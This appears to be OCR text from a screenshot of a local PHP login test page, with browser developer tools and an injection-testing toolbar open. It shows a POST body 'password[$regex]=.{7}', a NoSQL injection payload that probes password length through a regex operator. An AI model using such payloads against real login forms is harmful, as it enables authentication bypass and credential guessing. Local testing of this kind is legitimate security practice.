 your username : admin
your password : Array
Login Failed
Elements Console Sources Network Performance Memory Application Lighthou
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://localhost:63343/untitled/test.php?_ijt=u2032m0pfiss7csd1pc0012gtt&_ij_reload=
enctype
Enable POST application/x-www-form-urlencoded
Body
username=admin&password[$regex]=.{7}